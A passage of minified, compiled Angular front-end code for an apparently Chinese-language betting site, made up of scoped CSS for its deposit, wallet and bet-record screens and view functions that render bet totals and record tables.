i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}  #mescroll{height:calc(100% - 1.65rem)!important}.record-total[_ngcontent-%COMP%]{font-size:.24rem;color:#fff;background:#930008;text-align:center;line-height:.5rem;padding:.25rem;border-bottom:1px solid #b58282}.record-total[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-top:1px solid #b58282;border-bottom:1px solid #b58282}.record-total[_ngcontent-%COMP%]   .record-count[_ngcontent-%COMP%]{border-left:1px solid #b58282}.record-total[_ngcontent-%COMP%]   .record-is[_ngcontent-%COMP%]{border-right:1px solid #b58282}.record-total[_ngcontent-%COMP%]   .record-amount[_ngcontent-%COMP%]{border-left:1px solid #b58282;border-right:1px solid #b58282}.record-total[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{color:#fff;border-bottom:1px solid #b58282}.record-total[_ngcontent-%COMP%]   .left-boder[_ngcontent-%COMP%]{border-left:1px solid #b58282}.record-total[_ngcontent-%COMP%]   .right-boder[_ngcontent-%COMP%]{border-right:1px solid #b58282}']],data:{}});function gt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,25,"nz-row",[["class","record-total"]],null,null,null,null,null)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(2,4931584,null,0,Ln.c,[o.k,o.F,y.G,jn.b,o.A,g.a,y.q],null,null),(n()(),o.xb(3,0,null,null,6,"nz-col",[],null,null,null,null,null)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(5,4931584,null,0,Ln.a,[y.G,o.k,[2,Ln.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(6,0,null,null,1,"p",[["class","record-count"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u603b\u6295\u6ce8"])),(n()(),o.xb(8,0,null,null,1,"div",[["class","left-boder"]],null,null,null,null,null)),(n()(),o.Rb(9,null,["",""])),(n()(),o.xb(10,0,null,null,6,"nz-col",[],null,null,null,null,null)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(12,4931584,null,0,Ln.a,[y.G,o.k,[2,Ln.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(13,0,null,null,1,"p",[["class","record-amount"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u6709\u6548\u6295\u6ce8"])),(n()(),o.xb(15,0,null,null,1,"div",[["class","record-amount"]],null,null,null,null,null)),(n()(),o.Rb(16,null,["",""])),(n()(),o.xb(17,0,null,null,8,"nz-col",[],null,null,null,null,null)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(19,4931584,null,0,Ln.a,[y.G,o.k,[2,Ln.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(20,0,null,null,1,"p",[["class","record-is"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u8f93\u8d62"])),(n()(),o.xb(22,0,null,null,3,"div",[["class","right-boder"]],null,null,null,null,null)),o.Ob(512,null,C.E,C.F,[o.t,o.u,o.k,o.F]),o.wb(24,278528,null,0,C.k,[C.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(n()(),o.Rb(25,null,["",""]))],(function(n,t){var e=t.component;n(t,2,0),n(t,5,0,8),n(t,12,0,8),n(t,19,0,8),n(t,24,0,"right-boder",(null==e.totalObj?null:e.totalObj.totalNetAmount)>0?"add":"reduce")}),(function(n,t){var e=t.component;n(t,9,0,null==e.totalObj?null:e.totalObj.totalBetAmount),n(t,16,0,null==e.totalObj?null:e.totalObj.totalValidBetAmount),n(t,25,0,null==e.totalObj?null:e.totalObj.totalNetAmount)}))}function dt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right"]],null,null,null,null,null)),o.wb(1,2834432,null,0,u.a,[u.c,o.k,o.F,g.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,t){n(t,1,0,"right","outline")}),null)}function pt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","down"]],null,null,null,null,null)),o.wb(1,2834432,null,0,u.a,[u.c,o.k,o.F,g.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,t){n(t,1,0,"down","outline")}),null)}function st(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,72,"div",[["class","record"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,22,"nz-row",[["class","record-content"],["nzJustify","space-between"],["nzType","flex"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.showDetail(n.context.$implicit)&&o),o}),null,null)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(3,4931584,null,0,Ln.c,[o.k,o.F,y.G,jn.b,o.A,g.a,y.q],{nzType:[0,"nzType"],nzJustify:[1,"nzJustify"]},null),(n()(),o.xb(4,0,null,null,7,"nz-col",[["class","item-date"],["nzSpan","14"]],null,null,null,null,null)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(6,4931584,null,0,Ln.a,[y.G,o.k,[2,Ln.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(7,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),o.xb(8,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(9,null,["",""])),(n()(),o.xb(10,0,null,null,1,"p",[["class","date-time"]],null,null,null,null,null)),(n()(),o.Rb(11,null,["",""])),(n()(),o.xb(12,0,null,null,11,"nz-col",[["class","item-date item-last"],["nzSpan","8"]],null,null,null,null,null)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(14,4931584,null,0,Ln.a,[y.G,o.k,[2,Ln.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(15,0,null,null,3,"p",[],null,null,null,null,null)),o.Ob(512,null,C.E,C.F,[o.t,o.u,o.k,o.F]),o.wb(17,278528,null,0,C.k,[C.E],{ngClass:[0,"ngClass"]},null),(n()(),o.Rb(18,null,["",""])),(n()(),o.xb(19,0,null,null,4,"div",[["class","icon"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,dt)),o.wb(21,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,pt)),o.wb(23,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(24,0,null,null,48,"div",[["class","record-detaile"]],[[4,"max-height",null]],null,null,null,null)),(n()(),o.xb(25,0,null,null,47,"table",[],null,null,null,null,null)),(n()(),o.xb(26,0,null,null,46,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),o.wb(27,16384,null,0,Dn.c,[[8,null]],null,null),(n()(),o.xb(28,0,null,null,8,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),o.wb(29,16384,null,0,Dn.g,[o.k,o.F,[8,null]],null,null),(n()(),o.xb(30,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,Nn.e,Nn.b)),o.wb(31,770048,null,0,Dn.e,[o.h,Wn.e],null,null),(n()(),o.Rb(-1,0,["\u6e38\u620f\u5e73\u53f0"])),(n()(),o.xb(33,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Nn.d,Nn.a)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(35,573440,null,0,Dn.d,[o.k,y.G],null,null),(n()(),o.Rb(36,0,["",""])),(n()(),o.xb(37,0,null,null,8,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),o.wb(38,16384,null,0,Dn.g,[o.k,o.F,[8,null]],null,null),(n()(),o.xb(39,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,Nn.e,Nn.b)),o.wb(40,770048,null,0,Dn.e,[o.h,Wn.e],null,null),(n()(),o.Rb(-1,0,["\u4e0b\u6ce8\u91d1\u989d"])),(n()(),o.xb(42,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Nn.d,Nn.a)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(44,573440,null,0,Dn.d,[o.k,y.G],null,null),(n()(),o.Rb(45,0,["",""])),(n()(),o.xb(46,0,null,null,8,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),o.wb(47,16384,null,0,Dn.g,[o.k,o.F,[8,null]],null,null),(n()(),o.xb(48,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,Nn.e,Nn.b)),o.wb(49,770048,null,0,Dn.e,[o.h,Wn.e],null,null),(n()(),o.Rb(-1,0,["\u6709\u6548\u6295\u6ce8\u989d"])),(n()(),o.xb(51,0,null,null,3,"td",[],[[4,"left",null],[4,"rig